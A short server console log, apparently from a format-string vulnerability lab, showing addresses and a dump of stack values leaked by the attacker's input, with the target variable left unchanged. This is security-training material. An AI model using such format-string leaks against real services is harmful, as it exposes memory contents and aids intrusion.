 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd3e0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 260 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd308
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ��4 11223344  1000  8049db5  80e5320  80e61c0  ffffd3e0  ffffd308
80e62d4  80e5000  ffffd3a8  8049f7e  ffffd3e0  0  64  8049f47  80e5320  4d8  ffffd4e4
  ffffd3e0  80e5320  80e9720  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0
  0  0  0  0  0  0  d440c300  80e5000  80e5000  ffffd9c8  8049eff  ffffd3e0  104  5dc
  80e5320  0  0  0  ffffda94  0  0  0  104  3412cdab The target variable's value (aft
er):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)